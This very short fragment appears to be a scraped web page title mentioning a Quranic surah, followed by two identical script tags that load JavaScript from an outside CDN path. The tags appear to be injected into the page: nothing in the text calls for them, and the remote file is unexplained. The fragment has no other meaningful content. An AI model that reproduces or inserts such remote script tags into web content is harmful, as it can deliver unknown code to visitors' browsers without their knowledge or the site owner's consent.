 ( - Al-Qiymah-578)  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  